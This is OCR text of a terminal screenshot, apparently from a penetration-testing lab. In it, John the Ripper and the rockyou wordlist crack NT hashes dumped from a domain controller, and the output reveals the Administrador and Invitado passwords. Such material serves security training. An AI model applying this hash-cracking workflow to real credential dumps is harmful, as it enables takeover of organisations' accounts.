 Aplicaciones Lugares Sistema
Parrot Termina
Archivo Ver Buscar Terminal Ayuda
[parrot@parrot]-[~/Programas/PKINITtools]
$sudo john --wordlist=/usr/share/wordlists/rockyou.txt DC02.secretsdump.ntds --format=NT
Using default input encoding: UTF-8
Loaded 6 password hashes with no different salts (NT [MD4 256/256 AVX2 8x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
(Invitado)
abc123. (Administrador)
2g 0:00:00:01 DONE (2023-04-23 12:32) 1.265g/s 9078Kp/s 9078Kc/s 36343KC/s _ 09..*7¡Vamos!
Warning: passwords printed above might not be all those cracked
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed
[parrot@parrot]-[~/Programas/PKINITtools]
$